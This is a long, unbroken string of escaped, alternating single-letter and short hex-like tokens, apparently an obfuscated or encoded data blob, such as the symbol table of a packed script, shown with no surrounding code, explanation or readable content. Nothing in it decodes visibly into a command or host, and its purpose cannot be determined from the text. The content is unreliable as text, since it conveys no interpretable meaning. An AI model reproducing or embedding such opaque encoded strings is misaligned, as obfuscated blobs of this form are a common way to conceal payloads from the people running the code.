a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\